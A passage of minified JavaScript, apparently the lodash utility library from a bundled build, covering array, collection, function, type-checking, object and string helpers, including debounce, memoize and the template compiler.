u==null?!1:u[i]===s&&(s!==n||i in De(u))}}function gI(i){var s=ff(i,function(d){return u.size===h&&u.clear(),d}),u=s.cache;return s}function yI(i,s){var u=i[1],d=s[1],p=u|d,g=p<(K|E|b),x=d==b&&u==k||d==b&&u==W&&i[7].length<=s[8]||d==(b|W)&&s[7].length<=s[8]&&u==k;if(!(g||x))return i;d&K&&(i[2]=s[2],p|=u&K?0:S);var C=s[3];if(C){var I=i[3];i[3]=I?Wx(I,C,s[4]):C,i[4]=I?Wi(i[3],y):s[4]}return C=s[5],C&&(I=i[5],i[5]=I?jx(I,C,s[6]):C,i[6]=I?Wi(i[5],y):s[6]),C=s[7],C&&(i[7]=C),d&b&&(i[8]=i[8]==null?s[8]:Dt(i[8],s[8])),i[9]==null&&(i[9]=s[9]),i[0]=s[0],i[1]=p,i}function vI(i){var s=[];if(i!=null)for(var u in De(i))s.push(u);return s}function wI(i){return bc.call(i)}function sS(i,s,u){return s=pt(s===n?i.length-1:s,0),function(){for(var d=arguments,p=-1,g=pt(d.length-s,0),x=_(g);++p<g;)x[p]=d[s+p];p=-1;for(var C=_(s+1);++p<s;)C[p]=d[p];return C[s]=u(x),yn(i,this,C)}}function lS(i,s){return s.length<2?i:Os(i,Bn(s,0,-1))}function xI(i,s){for(var u=i.length,d=Dt(s.length,u),p=$t(i);d--;){var g=s[d];i[d]=$r(g,u)?p[g]:n}return i}function km(i,s){if(!(s==="constructor"&&typeof i[s]=="function")&&s!="__proto__")return i[s]}var oS=uS(Nx),xa=P4||function(i,s){return Tt.setTimeout(i,s)},Tm=uS(HO);function aS(i,s,u){var d=s+"";return Tm(i,fI(d,SI(aI(d),u)))}function uS(i){var s=0,u=0;return function(){var d=U4(),p=ir-(d-u);if(u=d,p>0){if(++s>=rr)return arguments[0]}else s=0;return i.apply(n,arguments)}}function of(i,s){var u=-1,d=i.length,p=d-1;for(s=s===n?d:s;++u<s;){var g=sm(u,p),x=i[g];i[g]=i[u],i[u]=x}return i.length=s,i}var cS=gI(function(i){var s=[];return i.charCodeAt(0)===46&&s.push(""),i.replace(ra,function(u,d,p,g){s.push(p?g.replace(lr,"$1"):d||u)}),s});function Or(i){if(typeof i=="string"||xn(i))return i;var s=i+"";return s=="0"&&1/i==-hn?"-0":s}function Rs(i){if(i!=null){try{return Pc.call(i)}catch{}try{return i+""}catch{}}return""}function SI(i,s){return zn(Dn,function(u){var d="_."+u[0];s&u[1]&&!Nc(i,d)&&i.push(d)}),i.sort()}function fS(i){if(i instanceof we)return i.clone();var s=new Wn(i.__wrapped__,i.__chain__);return s.__actions__=$t(i.__actions__),s.__index__=i.__index__,s.__values__=i.__values__,s}function kI(i,s,u){(u?Zt(i,s,u):s===n)?s=1:s=pt(he(s),0);var d=i==null?0:i.length;if(!d||s<1)return[];for(var p=0,g=0,x=_(Bc(d/s));p<d;)x[g++]=Bn(i,p,p+=s);return x}function TI(i){for(var s=-1,u=i==null?0:i.length,d=0,p=[];++s<u;){var g=i[s];g&&(p[d++]=g)}return p}function EI(){var i=arguments.length;if(!i)return[];for(var s=_(i-1),u=arguments[0],d=i;d--;)s[d-1]=arguments[d];return Ui(de(u)?$t(u):[u],Et(s,1))}var CI=me(function(i,s){return st(i)?pa(i,Et(s,1,st,!0)):[]}),AI=me(function(i,s){var u=Hn(s);return st(u)&&(u=n),st(i)?pa(i,Et(s,1,st,!0),ne(u,2)):[]}),OI=me(function(i,s){var u=Hn(s);return st(u)&&(u=n),st(i)?pa(i,Et(s,1,st,!0),n,u):[]});function II(i,s,u){var d=i==null?0:i.length;return d?(s=u||s===n?1:he(s),Bn(i,s<0?0:s,d)):[]}function RI(i,s,u){var d=i==null?0:i.length;return d?(s=u||s===n?1:he(s),s=d-s,Bn(i,0,s<0?0:s)):[]}function NI(i,s){return i&&i.length?Xc(i,ne(s,3),!0,!0):[]}function MI(i,s){return i&&i.length?Xc(i,ne(s,3),!0):[]}function LI(i,s,u,d){var p=i==null?0:i.length;return p?(u&&typeof u!="number"&&Zt(i,s,u)&&(u=0,d=p),EO(i,s,u,d)):[]}function dS(i,s,u){var d=i==null?0:i.length;if(!d)return-1;var p=u==null?0:he(u);return p<0&&(p=pt(d+p,0)),Mc(i,ne(s,3),p)}function hS(i,s,u){var d=i==null?0:i.length;if(!d)return-1;var p=d-1;return u!==n&&(p=he(u),p=u<0?pt(d+p,0):Dt(p,d-1)),Mc(i,ne(s,3),p,!0)}function pS(i){var s=i==null?0:i.length;return s?Et(i,1):[]}function _I(i){var s=i==null?0:i.length;return s?Et(i,hn):[]}function DI(i,s){var u=i==null?0:i.length;return u?(s=s===n?1:he(s),Et(i,s)):[]}function PI(i){for(var s=-1,u=i==null?0:i.length,d={};++s<u;){var p=i[s];d[p[0]]=p[1]}return d}function mS(i){return i&&i.length?i[0]:n}function bI(i,s,u){var d=i==null?0:i.length;if(!d)return-1;var p=u==null?0:he(u);return p<0&&(p=pt(d+p,0)),Il(i,s,p)}function FI(i){var s=i==null?0:i.length;return s?Bn(i,0,-1):[]}var zI=me(function(i){var s=Ve(i,cm);return s.length&&s[0]===i[0]?em(s):[]}),UI=me(function(i){var s=Hn(i),u=Ve(i,cm);return s===Hn(u)?s=n:u.pop(),u.length&&u[0]===i[0]?em(u,ne(s,2)):[]}),WI=me(function(i){var s=Hn(i),u=Ve(i,cm);return s=typeof s=="function"?s:n,s&&u.pop(),u.length&&u[0]===i[0]?em(u,n,s):[]});function jI(i,s){return i==null?"":F4.call(i,s)}function Hn(i){var s=i==null?0:i.length;return s?i[s-1]:n}function BI(i,s,u){var d=i==null?0:i.length;if(!d)return-1;var p=d;return u!==n&&(p=he(u),p=p<0?pt(d+p,0):Dt(p,d-1)),s===s?S4(i,s,p):Mc(i,qw,p,!0)}function HI(i,s){return i&&i.length?Ax(i,he(s)):n}var VI=me(gS);function gS(i,s){return i&&i.length&&s&&s.length?im(i,s):i}function ZI(i,s,u){return i&&i.length&&s&&s.length?im(i,s,ne(u,2)):i}function GI(i,s,u){return i&&i.length&&s&&s.length?im(i,s,n,u):i}var YI=Xr(function(i,s){var u=i==null?0:i.length,d=Qp(i,s);return Rx(i,Ve(s,function(p){return $r(p,u)?+p:p}).sort(Ux)),d});function KI(i,s){var u=[];if(!(i&&i.length))return u;var d=-1,p=[],g=i.length;for(s=ne(s,3);++d<g;){var x=i[d];s(x,d,i)&&(u.push(x),p.push(d))}return Rx(i,p),u}function Em(i){return i==null?i:j4.call(i)}function qI(i,s,u){var d=i==null?0:i.length;return d?(u&&typeof u!="number"&&Zt(i,s,u)?(s=0,u=d):(s=s==null?0:he(s),u=u===n?d:he(u)),Bn(i,s,u)):[]}function QI(i,s){return Jc(i,s)}function JI(i,s,u){return om(i,s,ne(u,2))}function XI(i,s){var u=i==null?0:i.length;if(u){var d=Jc(i,s);if(d<u&&cr(i[d],s))return d}return-1}function $I(i,s){return Jc(i,s,!0)}function eR(i,s,u){return om(i,s,ne(u,2),!0)}function tR(i,s){var u=i==null?0:i.length;if(u){var d=Jc(i,s,!0)-1;if(cr(i[d],s))return d}return-1}function nR(i){return i&&i.length?Mx(i):[]}function rR(i,s){return i&&i.length?Mx(i,ne(s,2)):[]}function iR(i){var s=i==null?0:i.length;return s?Bn(i,1,s):[]}function sR(i,s,u){return i&&i.length?(s=u||s===n?1:he(s),Bn(i,0,s<0?0:s)):[]}function lR(i,s,u){var d=i==null?0:i.length;return d?(s=u||s===n?1:he(s),s=d-s,Bn(i,s<0?0:s,d)):[]}function oR(i,s){return i&&i.length?Xc(i,ne(s,3),!1,!0):[]}function aR(i,s){return i&&i.length?Xc(i,ne(s,3)):[]}var uR=me(function(i){return Hi(Et(i,1,st,!0))}),cR=me(function(i){var s=Hn(i);return st(s)&&(s=n),Hi(Et(i,1,st,!0),ne(s,2))}),fR=me(function(i){var s=Hn(i);return s=typeof s=="function"?s:n,Hi(Et(i,1,st,!0),n,s)});function dR(i){return i&&i.length?Hi(i):[]}function hR(i,s){return i&&i.length?Hi(i,ne(s,2)):[]}function pR(i,s){return s=typeof s=="function"?s:n,i&&i.length?Hi(i,n,s):[]}function Cm(i){if(!(i&&i.length))return[];var s=0;return i=zi(i,function(u){if(st(u))return s=pt(u.length,s),!0}),Bp(s,function(u){return Ve(i,Up(u))})}function yS(i,s){if(!(i&&i.length))return[];var u=Cm(i);return s==null?u:Ve(u,function(d){return yn(s,n,d)})}var mR=me(function(i,s){return st(i)?pa(i,s):[]}),gR=me(function(i){return um(zi(i,st))}),yR=me(function(i){var s=Hn(i);return st(s)&&(s=n),um(zi(i,st),ne(s,2))}),vR=me(function(i){var s=Hn(i);return s=typeof s=="function"?s:n,um(zi(i,st),n,s)}),wR=me(Cm);function xR(i,s){return Px(i||[],s||[],ha)}function SR(i,s){return Px(i||[],s||[],ya)}var kR=me(function(i){var s=i.length,u=s>1?i[s-1]:n;return u=typeof u=="function"?(i.pop(),u):n,yS(i,u)});function vS(i){var s=m(i);return s.__chain__=!0,s}function TR(i,s){return s(i),i}function af(i,s){return s(i)}var ER=Xr(function(i){var s=i.length,u=s?i[0]:0,d=this.__wrapped__,p=function(g){return Qp(g,i)};return s>1||this.__actions__.length||!(d instanceof we)||!$r(u)?this.thru(p):(d=d.slice(u,+u+(s?1:0)),d.__actions__.push({func:af,args:[p],thisArg:n}),new Wn(d,this.__chain__).thru(function(g){return s&&!g.length&&g.push(n),g}))});function CR(){return vS(this)}function AR(){return new Wn(this.value(),this.__chain__)}function OR(){this.__values__===n&&(this.__values__=LS(this.value()));var i=this.__index__>=this.__values__.length,s=i?n:this.__values__[this.__index__++];return{done:i,value:s}}function IR(){return this}function RR(i){for(var s,u=this;u instanceof Gc;){var d=fS(u);d.__index__=0,d.__values__=n,s?p.__wrapped__=d:s=d;var p=d;u=u.__wrapped__}return p.__wrapped__=i,s}function NR(){var i=this.__wrapped__;if(i instanceof we){var s=i;return this.__actions__.length&&(s=new we(this)),s=s.reverse(),s.__actions__.push({func:af,args:[Em],thisArg:n}),new Wn(s,this.__chain__)}return this.thru(Em)}function MR(){return Dx(this.__wrapped__,this.__actions__)}var LR=$c(function(i,s,u){Re.call(i,u)?++i[u]:Qr(i,u,1)});function _R(i,s,u){var d=de(i)?Yw:TO;return u&&Zt(i,s,u)&&(s=n),d(i,ne(s,3))}function DR(i,s){var u=de(i)?zi:yx;return u(i,ne(s,3))}var PR=Zx(dS),bR=Zx(hS);function FR(i,s){return Et(uf(i,s),1)}function zR(i,s){return Et(uf(i,s),hn)}function UR(i,s,u){return u=u===n?1:he(u),Et(uf(i,s),u)}function wS(i,s){var u=de(i)?zn:Bi;return u(i,ne(s,3))}function xS(i,s){var u=de(i)?i4:gx;return u(i,ne(s,3))}var WR=$c(function(i,s,u){Re.call(i,u)?i[u].push(s):Qr(i,u,[s])});function jR(i,s,u,d){i=en(i)?i:Wl(i),u=u&&!d?he(u):0;var p=i.length;return u<0&&(u=pt(p+u,0)),pf(i)?u<=p&&i.indexOf(s,u)>-1:!!p&&Il(i,s,u)>-1}var BR=me(function(i,s,u){var d=-1,p=typeof s=="function",g=en(i)?_(i.length):[];return Bi(i,function(x){g[++d]=p?yn(s,x,u):ma(x,s,u)}),g}),HR=$c(function(i,s,u){Qr(i,u,s)});function uf(i,s){var u=de(i)?Ve:Tx;return u(i,ne(s,3))}function VR(i,s,u,d){return i==null?[]:(de(s)||(s=s==null?[]:[s]),u=d?n:u,de(u)||(u=u==null?[]:[u]),Ox(i,s,u))}var ZR=$c(function(i,s,u){i[u?0:1].push(s)},function(){return[[],[]]});function GR(i,s,u){var d=de(i)?Fp:Jw,p=arguments.length<3;return d(i,ne(s,4),u,p,Bi)}function YR(i,s,u){var d=de(i)?s4:Jw,p=arguments.length<3;return d(i,ne(s,4),u,p,gx)}function KR(i,s){var u=de(i)?zi:yx;return u(i,df(ne(s,3)))}function qR(i){var s=de(i)?dx:jO;return s(i)}function QR(i,s,u){(u?Zt(i,s,u):s===n)?s=1:s=he(s);var d=de(i)?vO:BO;return d(i,s)}function JR(i){var s=de(i)?wO:VO;return s(i)}function XR(i){if(i==null)return 0;if(en(i))return pf(i)?Nl(i):i.length;var s=Pt(i);return s==Mt||s==Xt?i.size:nm(i).length}function $R(i,s,u){var d=de(i)?zp:ZO;return u&&Zt(i,s,u)&&(s=n),d(i,ne(s,3))}var eN=me(function(i,s){if(i==null)return[];var u=s.length;return u>1&&Zt(i,s[0],s[1])?s=[]:u>2&&Zt(s[0],s[1],s[2])&&(s=[s[0]]),Ox(i,Et(s,1),[])}),cf=D4||function(){return Tt.Date.now()};function tN(i,s){if(typeof s!="function")throw new Un(a);return i=he(i),function(){if(--i<1)return s.apply(this,arguments)}}function SS(i,s,u){return s=u?n:s,s=i&&s==null?i.length:s,Jr(i,b,n,n,n,n,s)}function kS(i,s){var u;if(typeof s!="function")throw new Un(a);return i=he(i),function(){return--i>0&&(u=s.apply(this,arguments)),i<=1&&(s=n),u}}var Am=me(function(i,s,u){var d=K;if(u.length){var p=Wi(u,zl(Am));d|=z}return Jr(i,d,s,u,p)}),TS=me(function(i,s,u){var d=K|E;if(u.length){var p=Wi(u,zl(TS));d|=z}return Jr(s,d,i,u,p)});function ES(i,s,u){s=u?n:s;var d=Jr(i,k,n,n,n,n,n,s);return d.placeholder=ES.placeholder,d}function CS(i,s,u){s=u?n:s;var d=Jr(i,N,n,n,n,n,n,s);return d.placeholder=CS.placeholder,d}function AS(i,s,u){var d,p,g,x,C,I,F=0,U=!1,B=!1,Y=!0;if(typeof i!="function")throw new Un(a);s=Vn(s)||0,qe(u)&&(U=!!u.leading,B="maxWait"in u,g=B?pt(Vn(u.maxWait)||0,s):g,Y="trailing"in u?!!u.trailing:Y);function $(lt){var fr=d,ni=p;return d=p=n,F=lt,x=i.apply(ni,fr),x}function re(lt){return F=lt,C=xa(ve,s),U?$(lt):x}function pe(lt){var fr=lt-I,ni=lt-F,ZS=s-fr;return B?Dt(ZS,g-ni):ZS}function ie(lt){var fr=lt-I,ni=lt-F;return I===n||fr>=s||fr<0||B&&ni>=g}function ve(){var lt=cf();if(ie(lt))return xe(lt);C=xa(ve,pe(lt))}function xe(lt){return C=n,Y&&d?$(lt):(d=p=n,x)}function Sn(){C!==n&&bx(C),F=0,d=I=p=C=n}function Gt(){return C===n?x:xe(cf())}function kn(){var lt=cf(),fr=ie(lt);if(d=arguments,p=this,I=lt,fr){if(C===n)return re(I);if(B)return bx(C),C=xa(ve,s),$(I)}return C===n&&(C=xa(ve,s)),x}return kn.cancel=Sn,kn.flush=Gt,kn}var nN=me(function(i,s){return mx(i,1,s)}),rN=me(function(i,s,u){return mx(i,Vn(s)||0,u)});function iN(i){return Jr(i,Te)}function ff(i,s){if(typeof i!="function"||s!=null&&typeof s!="function")throw new Un(a);var u=function(){var d=arguments,p=s?s.apply(this,d):d[0],g=u.cache;if(g.has(p))return g.get(p);var x=i.apply(this,d);return u.cache=g.set(p,x)||g,x};return u.cache=new(ff.Cache||qr),u}ff.Cache=qr;function df(i){if(typeof i!="function")throw new Un(a);return function(){var s=arguments;switch(s.length){case 0:return!i.call(this);case 1:return!i.call(this,s[0]);case 2:return!i.call(this,s[0],s[1]);case 3:return!i.call(this,s[0],s[1],s[2])}return!i.apply(this,s)}}function sN(i){return kS(2,i)}var lN=GO(function(i,s){s=s.length==1&&de(s[0])?Ve(s[0],vn(ne())):Ve(Et(s,1),vn(ne()));var u=s.length;return me(function(d){for(var p=-1,g=Dt(d.length,u);++p<g;)d[p]=s[p].call(this,d[p]);return yn(i,this,d)})}),Om=me(function(i,s){var u=Wi(s,zl(Om));return Jr(i,z,n,s,u)}),OS=me(function(i,s){var u=Wi(s,zl(OS));return Jr(i,L,n,s,u)}),oN=Xr(function(i,s){return Jr(i,W,n,n,n,s)});function aN(i,s){if(typeof i!="function")throw new Un(a);return s=s===n?s:he(s),me(i,s)}function uN(i,s){if(typeof i!="function")throw new Un(a);return s=s==null?0:pt(he(s),0),me(function(u){var d=u[s],p=Zi(u,0,s);return d&&Ui(p,d),yn(i,this,p)})}function cN(i,s,u){var d=!0,p=!0;if(typeof i!="function")throw new Un(a);return qe(u)&&(d="leading"in u?!!u.leading:d,p="trailing"in u?!!u.trailing:p),AS(i,s,{leading:d,maxWait:s,trailing:p})}function fN(i){return SS(i,1)}function dN(i,s){return Om(fm(s),i)}function hN(){if(!arguments.length)return[];var i=arguments[0];return de(i)?i:[i]}function pN(i){return jn(i,T)}function mN(i,s){return s=typeof s=="function"?s:n,jn(i,T,s)}function gN(i){return jn(i,v|T)}function yN(i,s){return s=typeof s=="function"?s:n,jn(i,v|T,s)}function vN(i,s){return s==null||px(i,s,vt(s))}function cr(i,s){return i===s||i!==i&&s!==s}var wN=rf($p),xN=rf(function(i,s){return i>=s}),Ns=xx(function(){return arguments}())?xx:function(i){return tt(i)&&Re.call(i,"callee")&&!lx.call(i,"callee")},de=_.isArray,SN=jw?vn(jw):RO;function en(i){return i!=null&&hf(i.length)&&!ei(i)}function st(i){return tt(i)&&en(i)}function kN(i){return i===!0||i===!1||tt(i)&&Vt(i)==Pn}var Gi=b4||zm,TN=Bw?vn(Bw):NO;function EN(i){return tt(i)&&i.nodeType===1&&!Sa(i)}function CN(i){if(i==null)return!0;if(en(i)&&(de(i)||typeof i=="string"||typeof i.splice=="function"||Gi(i)||Ul(i)||Ns(i)))return!i.length;var s=Pt(i);if(s==Mt||s==Xt)return!i.size;if(wa(i))return!nm(i).length;for(var u in i)if(Re.call(i,u))return!1;return!0}function AN(i,s){return ga(i,s)}function ON(i,s,u){u=typeof u=="function"?u:n;var d=u?u(i,s):n;return d===n?ga(i,s,n,u):!!d}function Im(i){if(!tt(i))return!1;var s=Vt(i);return s==gs||s==$o||typeof i.message=="string"&&typeof i.name=="string"&&!Sa(i)}function IN(i){return typeof i=="number"&&ax(i)}function ei(i){if(!qe(i))return!1;var s=Vt(i);return s==ys||s==Hr||s==Sr||s==wl}function IS(i){return typeof i=="number"&&i==he(i)}function hf(i){return typeof i=="number"&&i>-1&&i%1==0&&i<=Z}function qe(i){var s=typeof i;return i!=null&&(s=="object"||s=="function")}function tt(i){return i!=null&&typeof i=="object"}var RS=Hw?vn(Hw):LO;function RN(i,s){return i===s||tm(i,s,vm(s))}function NN(i,s,u){return u=typeof u=="function"?u:n,tm(i,s,vm(s),u)}function MN(i){return NS(i)&&i!=+i}function LN(i){if(mI(i))throw new fe(o);return Sx(i)}function _N(i){return i===null}function DN(i){return i==null}function NS(i){return typeof i=="number"||tt(i)&&Vt(i)==pn}function Sa(i){if(!tt(i)||Vt(i)!=mn)return!1;var s=Uc(i);if(s===null)return!0;var u=Re.call(s,"constructor")&&s.constructor;return typeof u=="function"&&u instanceof u&&Pc.call(u)==N4}var Rm=Vw?vn(Vw):_O;function PN(i){return IS(i)&&i>=-Z&&i<=Z}var MS=Zw?vn(Zw):DO;function pf(i){return typeof i=="string"||!de(i)&&tt(i)&&Vt(i)==Di}function xn(i){return typeof i=="symbol"||tt(i)&&Vt(i)==xl}var Ul=Gw?vn(Gw):PO;function bN(i){return i===n}function FN(i){return tt(i)&&Pt(i)==sr}function zN(i){return tt(i)&&Vt(i)==Pi}var UN=rf(rm),WN=rf(function(i,s){return i<=s});function LS(i){if(!i)return[];if(en(i))return pf(i)?ar(i):$t(i);if(aa&&i[aa])return v4(i[aa]());var s=Pt(i),u=s==Mt?Vp:s==Xt?Lc:Wl;return u(i)}function ti(i){if(!i)return i===0?i:0;if(i=Vn(i),i===hn||i===-hn){var s=i<0?-1:1;return s*ce}return i===i?i:0}function he(i){var s=ti(i),u=s%1;return s===s?u?s-u:s:0}function _S(i){return i?As(he(i),0,te):0}function Vn(i){if(typeof i=="number")return i;if(xn(i))return oe;if(qe(i)){var s=typeof i.valueOf=="function"?i.valueOf():i;i=qe(s)?s+"":s}if(typeof i!="string")return i===0?i:+i;i=Xw(i);var u=Ac.test(i);return u||ee.test(i)?t4(i.slice(2),u?2:8):Cc.test(i)?oe:+i}function DS(i){return Ar(i,tn(i))}function jN(i){return i?As(he(i),-Z,Z):i===0?i:0}function Ne(i){return i==null?"":wn(i)}var BN=bl(function(i,s){if(wa(s)||en(s)){Ar(s,vt(s),i);return}for(var u in s)Re.call(s,u)&&ha(i,u,s[u])}),PS=bl(function(i,s){Ar(s,tn(s),i)}),mf=bl(function(i,s,u,d){Ar(s,tn(s),i,d)}),HN=bl(function(i,s,u,d){Ar(s,vt(s),i,d)}),VN=Xr(Qp);function ZN(i,s){var u=Pl(i);return s==null?u:hx(u,s)}var GN=me(function(i,s){i=De(i);var u=-1,d=s.length,p=d>2?s[2]:n;for(p&&Zt(s[0],s[1],p)&&(d=1);++u<d;)for(var g=s[u],x=tn(g),C=-1,I=x.length;++C<I;){var F=x[C],U=i[F];(U===n||cr(U,Ll[F])&&!Re.call(i,F))&&(i[F]=g[F])}return i}),YN=me(function(i){return i.push(n,Xx),yn(bS,n,i)});function KN(i,s){return Kw(i,ne(s,3),Cr)}function qN(i,s){return Kw(i,ne(s,3),Xp)}function QN(i,s){return i==null?i:Jp(i,ne(s,3),tn)}function JN(i,s){return i==null?i:vx(i,ne(s,3),tn)}function XN(i,s){return i&&Cr(i,ne(s,3))}function $N(i,s){return i&&Xp(i,ne(s,3))}function eM(i){return i==null?[]:qc(i,vt(i))}function tM(i){return i==null?[]:qc(i,tn(i))}function Nm(i,s,u){var d=i==null?n:Os(i,s);return d===n?u:d}function nM(i,s){return i!=null&&tS(i,s,CO)}function Mm(i,s){return i!=null&&tS(i,s,AO)}var rM=Yx(function(i,s,u){s!=null&&typeof s.toString!="function"&&(s=bc.call(s)),i[s]=u},_m(nn)),iM=Yx(function(i,s,u){s!=null&&typeof s.toString!="function"&&(s=bc.call(s)),Re.call(i,s)?i[s].push(u):i[s]=[u]},ne),sM=me(ma);function vt(i){return en(i)?fx(i):nm(i)}function tn(i){return en(i)?fx(i,!0):bO(i)}function lM(i,s){var u={};return s=ne(s,3),Cr(i,function(d,p,g){Qr(u,s(d,p,g),d)}),u}function oM(i,s){var u={};return s=ne(s,3),Cr(i,function(d,p,g){Qr(u,p,s(d,p,g))}),u}var aM=bl(function(i,s,u){Qc(i,s,u)}),bS=bl(function(i,s,u,d){Qc(i,s,u,d)}),uM=Xr(function(i,s){var u={};if(i==null)return u;var d=!1;s=Ve(s,function(g){return g=Vi(g,i),d||(d=g.length>1),g}),Ar(i,gm(i),u),d&&(u=jn(u,v|w|T,rI));for(var p=s.length;p--;)am(u,s[p]);return u});function cM(i,s){return FS(i,df(ne(s)))}var fM=Xr(function(i,s){return i==null?{}:zO(i,s)});function FS(i,s){if(i==null)return{};var u=Ve(gm(i),function(d){return[d]});return s=ne(s),Ix(i,u,function(d,p){return s(d,p[0])})}function dM(i,s,u){s=Vi(s,i);var d=-1,p=s.length;for(p||(p=1,i=n);++d<p;){var g=i==null?n:i[Or(s[d])];g===n&&(d=p,g=u),i=ei(g)?g.call(i):g}return i}function hM(i,s,u){return i==null?i:ya(i,s,u)}function pM(i,s,u,d){return d=typeof d=="function"?d:n,i==null?i:ya(i,s,u,d)}var zS=Qx(vt),US=Qx(tn);function mM(i,s,u){var d=de(i),p=d||Gi(i)||Ul(i);if(s=ne(s,4),u==null){var g=i&&i.constructor;p?u=d?new g:[]:qe(i)?u=ei(g)?Pl(Uc(i)):{}:u={}}return(p?zn:Cr)(i,function(x,C,I){return s(u,x,C,I)}),u}function gM(i,s){return i==null?!0:am(i,s)}function yM(i,s,u){return i==null?i:_x(i,s,fm(u))}function vM(i,s,u,d){return d=typeof d=="function"?d:n,i==null?i:_x(i,s,fm(u),d)}function Wl(i){return i==null?[]:Hp(i,vt(i))}function wM(i){return i==null?[]:Hp(i,tn(i))}function xM(i,s,u){return u===n&&(u=s,s=n),u!==n&&(u=Vn(u),u=u===u?u:0),s!==n&&(s=Vn(s),s=s===s?s:0),As(Vn(i),s,u)}function SM(i,s,u){return s=ti(s),u===n?(u=s,s=0):u=ti(u),i=Vn(i),OO(i,s,u)}function kM(i,s,u){if(u&&typeof u!="boolean"&&Zt(i,s,u)&&(s=u=n),u===n&&(typeof s=="boolean"?(u=s,s=n):typeof i=="boolean"&&(u=i,i=n)),i===n&&s===n?(i=0,s=1):(i=ti(i),s===n?(s=i,i=0):s=ti(s)),i>s){var d=i;i=s,s=d}if(u||i%1||s%1){var p=ux();return Dt(i+p*(s-i+e4("1e-"+((p+"").length-1))),s)}return sm(i,s)}var TM=Fl(function(i,s,u){return s=s.toLowerCase(),i+(u?WS(s):s)});function WS(i){return Lm(Ne(i).toLowerCase())}function jS(i){return i=Ne(i),i&&i.replace(V,h4).replace(V3,"")}function EM(i,s,u){i=Ne(i),s=wn(s);var d=i.length;u=u===n?d:As(he(u),0,d);var p=u;return u-=s.length,u>=0&&i.slice(u,p)==s}function CM(i){return i=Ne(i),i&&Cp.test(i)?i.replace(vc,p4):i}function AM(i){return i=Ne(i),i&&xc.test(i)?i.replace(Cl,"\\$&"):i}var OM=Fl(function(i,s,u){return i+(u?"-":"")+s.toLowerCase()}),IM=Fl(function(i,s,u){return i+(u?" ":"")+s.toLowerCase()}),RM=Vx("toLowerCase");function NM(i,s,u){i=Ne(i),s=he(s);var d=s?Nl(i):0;if(!s||d>=s)return i;var p=(s-d)/2;return nf(Hc(p),u)+i+nf(Bc(p),u)}function MM(i,s,u){i=Ne(i),s=he(s);var d=s?Nl(i):0;return s&&d<s?i+nf(s-d,u):i}function LM(i,s,u){i=Ne(i),s=he(s);var d=s?Nl(i):0;return s&&d<s?nf(s-d,u)+i:i}function _M(i,s,u){return u||s==null?s=0:s&&(s=+s),W4(Ne(i).replace(ia,""),s||0)}function DM(i,s,u){return(u?Zt(i,s,u):s===n)?s=1:s=he(s),lm(Ne(i),s)}function PM(){var i=arguments,s=Ne(i[0]);return i.length<3?s:s.replace(i[1],i[2])}var bM=Fl(function(i,s,u){return i+(u?"_":"")+s.toLowerCase()});function FM(i,s,u){return u&&typeof u!="number"&&Zt(i,s,u)&&(s=u=n),u=u===n?te:u>>>0,u?(i=Ne(i),i&&(typeof s=="string"||s!=null&&!Rm(s))&&(s=wn(s),!s&&Rl(i))?Zi(ar(i),0,u):i.split(s,u)):[]}var zM=Fl(function(i,s,u){return i+(u?" ":"")+Lm(s)});function UM(i,s,u){return i=Ne(i),u=u==null?0:As(he(u),0,i.length),s=wn(s),i.slice(u,u+s.length)==s}function WM(i,s,u){var d=m.templateSettings;u&&Zt(i,s,u)&&(s=n),i=Ne(i),s=mf({},s,d,Jx);var p=mf({},s.imports,d.imports,Jx),g=vt(p),x=Hp(p,g),C,I,F=0,U=s.interpolate||X,B="__p += '",Y=Zp((s.escape||X).source+"|"+U.source+"|"+(U===Zr?Ec:X).source+"|"+(s.evaluate||X).source+"|$","g"),$="//# sourceURL="+(Re.call(s,"sourceURL")?(s.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++q3+"]")+`
`;i.replace(Y,function(ie,ve,xe,Sn,Gt,kn){return xe||(xe=Sn),B+=i.slice(F,kn).replace(be,m4),ve&&(C=!0,B+=`' +
__e(`+ve+`) +
'`),Gt&&(I=!0,B+=`';
`+Gt+`;
__p += '`),xe&&(B+=`' +
((__t = (`+xe+`)) == null ? '' : __t) +
'`),F=kn+ie.length,ie}),B+=`';
`;var re=Re.call(s,"variable")&&s.variable;if(!re)B=`with (obj) {
`+B+`
}
`;else if(Tc.test(re))throw new fe(c);B=(I?B.replace(na,""):B).replace(Ep,"$1").replace(El,"$1;"),B="function("+(re||"obj")+`) {
`+(re?"":`obj || (obj = {});
`)+"var __t, __p = ''"+(C?", __e = _.escape":"")+(I?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`)+B+`return __p
}`;var pe=HS(function(){return Oe(g,$+"return "+B).apply(n,x)});if(pe.source=B,Im(pe))throw pe;return pe}function jM(i){return Ne(i).toLowerCase()}function BM(i){return Ne(i).toUpperCase()}function HM(i,s,u){if(i=Ne(i),i&&(u||s===n))return Xw(i);if(!i||!(s=wn(s)))return i;var d=ar(i),p=ar(s),g=$w(d,p),x=ex(d,p)+1;return Zi(d,g,x).join("")}function VM(i,s,u){if(i=Ne(i),i&&(u||s===n))return i.slice(0,nx(i)+1);if(!i||!(s=wn(s)))return i;var d=ar(i),p=ex(d,ar(s))+1;return Zi(d,0,p).join("")}function ZM(i,s,u){if(i=Ne(i),i&&(u||s===n))return i.replace(ia,"");if(!i||!(s=wn(s)))return i;var d=ar(i),p=$w(d,ar(s));return Zi(d,p).join("")}function GM(i,s){var u=ue,d=Ae;if(qe(s)){var p="separator"in s?s.separator:p;u="length"in s?he(s.length):u,d="omission"in s?wn(s.omission):d}i=Ne(i);var g=i.length;if(Rl(i)){var x=ar(i);g=x.length}if(u>=g)return i;var C=u-Nl(d);if(C<1)return d;var I=x?Zi(x,0,C).join(""):i.slice(0,C);if(p===n)return I+d;if(x&&(C+=I.length-C),Rm(p)){if(i.slice(C).search(p)){var F,U=I;for(p.global||(p=Zp(p.source,Ne(la.exec(p))+"g")),p.lastIndex=0;F=p.exec(U);)var B=F.index;I=I.slice(0,B===n?C:B)}}else if(i.indexOf(wn(p),C)!=C){var Y=I.lastIndexOf(p);Y>-1&&(I=I.slice(0,Y))}return I+d}function YM(i){return i=Ne(i),i&&Ss.test(i)?i.replace(xs,k4):i}var KM=Fl(function(i,s,u){return i+(u?" ":"")+s.toUpperCase()}),Lm=Vx("toUpperCase");function BS(i,s,u){return i=Ne(i),s=u?n:s,s===n?y4(i)?C4(i):a4(i):i.match(s)||[]}var HS=me(function(i,s){try{return yn(i,n,s)}catch(u){return Im(u)?u:new fe(u)}}),qM=Xr(function(i,s){return 